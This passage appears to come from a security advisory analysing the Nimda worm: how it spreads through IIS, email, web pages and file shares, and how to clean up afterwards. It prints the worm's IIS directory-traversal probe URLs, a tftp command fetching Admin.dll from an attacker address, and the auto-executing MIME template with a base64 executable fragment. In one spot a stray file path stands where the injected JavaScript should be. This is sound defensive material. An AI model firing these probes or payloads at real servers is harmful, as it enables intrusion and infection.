IIS 3.0, 4.0, and 5.0 are all affected, as are Personal
Web Server (PWS) 1.0 and 3.0.
A short example of the web server probes launched by the worm is shown below. In practice, the
pattern repeats itself; some reports indicate that the 16-probe sequence will be repeated against a
single target as many as 13 times.
GET /scripts/root.exe?/c+dir
GET /MSADC/root.exe?/c+dir
GET /c/winnt/system32/cmd.exe?/c+dir
GET /d/winnt/system32/cmd.exe?/c+dir
GET /scripts/..%255c../winnt/system32/cmd.exe?/c+dir
GET /_vti_bin/..%255c../..%255c../..%255c../winnt/system32/cmd.exe?/c+dir
GET /_mem_bin/..%255c../..%255c../..%255c../winnt/system32/cmd.exe?/c+dir
GET /msadc/..%255c../..%255c../..%255c/..%c1%1c../..%c1%1c../..%c1%1c../
winnt/system32/cmd.exe?/c+dir
GET /scripts/..%c1%1c../winnt/system32/cmd.exe?/c+dir
GET /scripts/..%c0%2f../winnt/system32/cmd.exe?/c+dir
GET /scripts/..%c0%af../winnt/system32/cmd.exe?/c+dir
GET /scripts/..%c1%9c../winnt/system32/cmd.exe?/c+dir
GET /scripts/..%%35%63../winnt/system32/cmd.exe?/c+dir
GET /scripts/..%%35c../winnt/system32/cmd.exe?/c+dir
GET /scripts/..%25%35%63../winnt/system32/cmd.exe?/c+dir
GET /scripts/..%252f../winnt/system32/cmd.exe?/c+dir
Once the worm gains access to a vulnerable IIS webserver, it uses TFTP to fetch a file called
Admin.dll from the infecting host. The following string is embedded in the worm executable:
tftp%%20-i%%20%s%%20GET%%20Admin.dll%%20
The remote command issued by the attacking system may show up in webserver logs as follows
(where XXX.XXX.XXX.XXX is the IP address of the attacker):
GET /scripts/..%c0%2f../winnt/system32/cmd.exe?/
c+tftp%20-i%20XXX.XXX.XXX.XXX%20GET%20Admin.dll%20c:\Admin.dll
-
The worm harvests email addresses from the Windows address book,
user¡¦s inboxes/outboxes, and local HTML/HTM files and sends itself
to all addresses as an attachment named "readme.exe". Note that any
x86 email software that uses a vulnerable version of Internet Explorer
to display HTML messages will automatically execute the malicious
attachment if the message is merely opened or previewed. This happens
because the worm MIME encodes the attachment to take advantage of a
known vulnerability called "Automatic Execution of Embedded MIME Types"
(see CERT advisory CA-2001-06 ). Microsoft¡¦s Outlook and Outlook Express
are the most typical victims. Every ten days the worm regenerates its
list of email addresses and sends itself to all.
-
If the worm successfully infects a web server, it uses the HTTP service
to propagate itself to clients that browse the web server¡¦s pages. Upon
infecting a victim server, the worm creates a MIME-encoded copy of itself
named "README.EML" and traverses the directory tree searching for web-related
files such as those with .HTML, .HTM, or .ASP extensions. Each time the worm
finds a web content file, it appends a piece of JavaScript to the file.
The JavaScript forces a download of README.EML to any client that views the file
via a browser. Some versions of Internet Explorer will automatically execute the
README.EML file and allow the worm to infect the client. The IE vulnerability
issue here is the same as in the email propagation mechanism; that is,
IE 5.5 SP1 or earlier is vulnerable to the "Automatic Execution of
Embedded MIME Types" problem. Allowing JavaScript in the browser enables the worm
to take advantage of the IE vulnerability.
An infected web server will append the following line in its web server's pages

The "readme.eml" will disguise as a audio/x-wav file as follows:
MIME-Version: 1.0
Content-Type: multipart/related;
type="multipart/alternative";
boundary="====_ABC123456j7890DEF_===="
X-Priority: 3
X-MSMail-Priority: Normal
X-Unsent: 1
--====_ABC123456j7890DEF_====
Content-Type: multipart/alternative;
boundary="====_ABC09876j54321DEF_===="
--====_ABC09876j54321DEF_====
Content-Type: text/html;
charset="iso-8859-1"
Content-Transfer-Encoding: quoted-printable
<HTML><HEAD></HEAD><BODY bgColor=3D#ffffff>
<iframe src=3Dcid:EA4DMGBP9p height=3D0 width=3D0>
</iframe></BODY></HTML>
--====_ABC09876j54321DEF_====--
--====_ABC123456j7890DEF_====
Content-Type: audio/x-wav;
name="sample.exe"
Content-Transfer-Encoding: base64
Content-ID: <EA4DMGBP9p>
TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAA2AAAAA4fug4AtAnNIbgBTM0hVGhpcyBwcm9ncmFtIGNhbm5vdCBiZSBydW4gaW4gRE9TIG1v
ZGUuDQ0KJAAAAAAAAAA11CFvcbVPPHG1TzxxtU88E6pcPHW1TzyZqkU8dbVPPJmqSzxytU88cbVO
PBG1TzyZqkQ8fbVPPMmzSTxwtU88UmljaHG1TzwAAAAAAAAAAM38kE0AAI9/UEUAAEwBBQBAw8I7
AAAAAAAAAADgAA4BCwEGAABwAAAA8H8AAAAAAAd1AAAAEAAAAIAAAAAANzcAEAAAABAAAAQAAAAA
AAAABAAAAAAAAAAAoIAAABAAAAAAAAACAAAAAAAQAAAQAAAAABAAABAAAAAAAAAQAAAAAAAAAAAA
-
The worm is network aware and propagates via open file shares.
It will copy itself to all directories, including those found on
a network share, for which the user has write permission. The worm will
search the shared drives for execuatables, and attach itself to each
execuatble it finds. Any other host that accesses the share and loads
one of these files can become infected.
CLEAN-UP:
Any system that has been infected with this worm will be difficult to clean due to how the worm
copies itself all over the directory tree and trojans numerous binaries. The recommended
response is to disconnect the system from the network, reformat the hard drive, reinstall the
system software, install any necessary security patches, and then reconnect the system to the
network. No other reliable means of cleaning the worm is currently known to exist.
References:



